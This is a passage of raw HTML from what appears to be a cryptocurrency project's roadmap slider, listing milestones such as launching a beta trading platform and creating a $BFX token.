src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div>Launch Beta Trading Platform</li><li class="flex items-center mb-2"><div class=""><img class="w-4 h-4 mr-2" alt="tick" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div>Website, Tokenomics etc.</li><li class="flex items-center mb-2"><div class=""><img class="w-4 h-4 mr-2" alt="tick" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div>Create $BFX Token</li></ul></div></div></div></div><div data-index="2" class="slick-slide slick-active" tabindex="-1" aria-hidden="false" style="outline: none; width: 395px;"><div><div class="px-2" tabindex="-1" style="width: 100%; display: inline-block;"><div class="bg-[#030F16] border border-[#242424] rounded-[4px] p-6 h-full"><div class="flex justify-between pb-2 items-center" style="border-bottom: 1px solid var(--stroke, rgba(230, 175, 3, 0.12));"><h4 class=